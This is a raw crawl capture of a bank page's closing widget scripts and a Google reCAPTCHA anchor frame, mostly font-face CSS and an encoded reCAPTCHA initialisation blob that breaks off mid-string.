    <script defer>document.addEventListener('load', function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "https://widget.equally.ai/equally-widget.min.js";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'equallyWidget'));!window.EQUALLY_AI_API_KEY&&(window.EQUALLY_AI_API_KEY="fmuu6oi79pde965pbcvc1v8nswhmcck2",intervalId=setInterval(function(){window.EquallyAi&&(clearInterval(intervalId),window.EquallyAi=new EquallyAi)},500));</script>

    <script src="https://chat.agentiq.co/webchat.js?app_id=b391e670" ></script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcfzJonAAAAAL3kVyIf2zOgpzV3deuXCqjwtc-K&co=aHR0cHM6Ly93d3cubmljb2xldGJhbmsuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=v31jsatp63lk
body_size: 49316
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Bp3dqAhfFtjdnk5DcEfzVQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Bp3dqAhfFtjdnk5DcEfzVQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Bp3dqAhfFtjdnk5DcEfzVQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7svw4BVDcOuGirDoHfDhMOmw6QDw50Vw4cow4ofTCxFA8KHIsKbwpU9MF7Dpw3Ds8OVQ3YlEsK+OXZmw4sIw7vDicOqw7TCucK0BMK8XsOKX1bDh8K2J8KKw5jCncOSIcOfwqXCl2bDk2/[base64]/DjcKsTGU+RQfCjsOYdcKcw4/Dtk3DnmnDpcOfwq/CjT9YOsKJwqfCgi/CsHfCqsKCwqLDmsOKVHNrMEjDokUbSxVEI8OowqDCq3hoaVZzdzHCvcKcbsO5fMOWDMKmP8OjwodQKgXDq8OOHVTDtcKFw5gCP8OVw5d4wpTCpndKwpXDkFU4EsOEbsOdcMOgWlfCjn/DpytmwoXDuR/CqXUyFWbDq8K2OcOncS/DrF1qKcKVwrNWMgnClAZLw5pvw4rCncO5wp5DXWzCuSXCvSgDw63Dkj0rwr/Dm19hwo/[base64]/[base64]/CtcKQw7rCvsOJfsOTw4EswrXCrMKBFlIrcDwOB8KCwpHCmWXDpFrCsTUMwoM8wqbCq8O2FcKbPzXDrFsyYcO5woTCi3hoSk8ZwpXCmxxDw4dAQlnDoBLCv38bLcKLw4/Dn8K5w5onHFTDmcOfwp7CnMODDMOMZMOBS8Khw4PDs2DDvDTDl8KnT8KrGjjCnBZAL8OQwp8TMMOOwoAaJsKbwpF4wo9RP8OewovCpsKvfwMjw4LDmMKvOT/[base64]/Cq8K+TilZwoHCoQNNcyDDisO2LMObwojDicO2w61iw5vCosK/wqzCmMKYHFLCtR9Hw6fCnynCh2vDoMOew4cIRcOSXMK2K1XCuQ4ow7HDisOJwpZRw47Dv8K+w4fDuGQRK8OiwqLDkcKPw41KVcOKdl/CrMOEDgzDm8K4QcOnRnxUQUViw7sWYk5CZMOYZsKfw5bCjMK1woQNH8OMZcKWKxBpccK0w5zDv3DDkF/CkXfCjC8yM8KyVMO7w7Jgw7sJwp1wbwzCucK7aSLCnsKxcMKfwp5Hw4BuWsKrw4PCkcKNwrzDlBbCksORw6rCosOrelvCqis/[base64]/EcK+wqF4BcKqw4DDgnPCoMKjwoMZw6h7I8KBw4kidFBiXR4DwpQ/fDrDlXAYw57Dj8KJVjwfR8KbPMKNGiBUwqzCinJ1ZgZHJ8Knwo/DtCgOwqRRw6pFMW7DsHrCmMK1EsKMwrbDs8OXwr3Dm8OtCzPCn8Kfdh7CgsOFwqhEwqfDsMKzwrBvZMOVwq92wrE0wqPDmlc3w4xDZMOXwqogEMOlw4bCj8O2w5YTwqbDvsO0csKxw61twonCvgYoJcO2w644w4/CuVPCtUvDk2scwo1ZR2bCtF/Djz48wpfDrMOlagxUw6BkA2PCocODw6/[base64]/DkEU6U8O+wpDCkMORw6jDisOZw49ew7nDjsOvwpJiwpXDncOGwp/CncONWxUlw6zCkcOnw4fDpSwOHClRw5fDn8O2EHHCrlnDnMOxR1vCjsOcJsK+wpbDoMOPw63Ct8K7wqNBw6ENwqlmw4LDmE/CsVLDrFDDkcK3woDDuhRDw7UfV8KxecK3F8OOw4DDhcKnKsOjwrRLGWBYAsK9LMOEw60Lwr5iXMK4wr8ncShcw7Asc8KCwowaw7zDgGpnTT3DtcOWwqzCv8OfXBvCrMOTwr8TwpIOw6JQGcO5M2lBesOlasKuDsOrLhPCkzU/w5fDumsOw45ewrkiw7nCnGQNKMK9wrDCilA2w73Cgl3CnsO4CCjDu8OLHG5EVWQhA8OewrnDinHCjcOpw4rDmlHDtMOzVgfChBJQwo1Yw61hwrzCtcOPwo5OHMOWZRfCv2zDuR7CgUPDjE0JwpzDtcKiAAQow4E/Z8ObwoAiUMO3ZUIkRcO4DsKGXcOsw4XCpzLCrm1tEsOKFz7CnMKswqDDpEN4wrxEAMOYZcKcw5rDozMvw5fDrikCw6XCkcK8wq/[base64]/Dr8OqZ8O4eUkNNSxEOsKCw5/DmAwcwqLCmWTCqS/CrBtowp/DjcKCw69gHl4Pw63DjXPDvMKOJEIXwq9mecKRwr0YwpJ+w77Duk7Dlwhyw6Y/wp89w5HDhcOSwr/[base64]/[base64]/w4RIKsKhYMObQiYLw6jDq8Knw7/DjlHDiA3DjnxxwrdSwqBlwovCowBGwpXCvRERHcOGwrtEwonDtsK4w4Yiw5YqKMKsR3rDj21QYMKhLSYUwqbDvMK8a8OSK2Jyw5pbYsKicMKZw7dzwqDCqcOCSx0dw6cbwpHCowrDh8OxeMO9PmfDrsO7wp0Jw440w5TDvmLDrktYw5g0bArDizsCPMOqwq/Cu3AQw6rDlMOzU11ow4nCuMOlw5vDlsOvfj5QwrUnwofCgzwSUjfDsADCnsOSwofDrxB/[base64]/[base64]/w4IgW8OqU8OywonDuGPCtTRZHMOjwq/CkwUJecKhL8OPUX8cw5fDsMOZGm3DksKrw6MwVhbDv8KSw7AWD8K+TlbDpAFPw5Evw5nDjsKFVcKqwqbDucKAwrPChy8tw5LCqMOrSybDi8KQw59kIcOANGoPCsKqcsOPw5/Dq1InF8OITsOKwp7Cgj3Ci8KPTMOJE17CnsKoBM